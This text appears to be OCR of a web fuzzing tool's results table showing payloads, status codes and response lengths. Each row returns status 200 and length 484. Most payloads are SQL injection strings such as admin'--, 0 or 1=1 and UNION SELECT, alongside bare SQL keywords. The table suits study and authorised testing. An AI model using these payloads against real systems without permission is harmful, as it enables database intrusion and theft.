 Request Payload Status Error Timeout Length Comment
4 handler 200 484
263 handler 200 484
153 format 200 484
172 for 200 484
124 floor 200 484
258 distinct 200 484
154 bin 200 484
70 anandd 200 484
210 admin'-- 200 484
47 admin' 200 484
276 \x27UNION SELECT 200 484
179 XOR 200 484
100 USING 200 484
178 SEPARATOR 200 484
246 PRINT @@variable 200 484
245 PRINT 200 484
75 JOIN 200 484
22 INFORMATION 200 484
72 HAVING 200 484
181 FLOOR 200 484
180 CURSOR 200 484
173 BEFORE 200 484
216 0 or 1=1 200 484
275 --sp_password 200 484
209 'or%20select * 200 484
242 'hi' or 'x'='x'; 200 484
215 ')%20or%20('x'='x 200 484